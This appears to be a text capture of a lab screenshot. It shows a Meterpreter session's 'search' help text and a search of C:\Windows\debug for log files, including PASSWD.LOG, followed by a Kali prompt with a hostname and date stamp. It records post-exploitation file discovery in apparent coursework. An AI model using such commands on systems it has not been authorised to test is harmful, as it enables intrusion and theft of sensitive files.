 meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-a Find files modified after timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-b Find files modified before timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-d The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r Recursively search sub directories. (Default: true)
meterpreter > search -f *.log -d C:\\Windows\\debug
Found 5 results...
====================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
C:\Windows\debug\NetSetup.LOG 659 2023-07-30 00:54:47 -0400
C:\Windows\debug\PASSWD.LOG 0 2023-07-30 11:51:00 -0400
C:\Windows\debug\WIA\wiatrace.log 0 2013-08-28 19:09:02 -0400
C:\Windows\debug\sammui.log 263 2013-12-16 17:07:40 -0500
C:\Windows\debug\wlms.log 42782 2023-07-30 21:52:17 -0400
meterpreter >
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jul 30 09:55:59 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$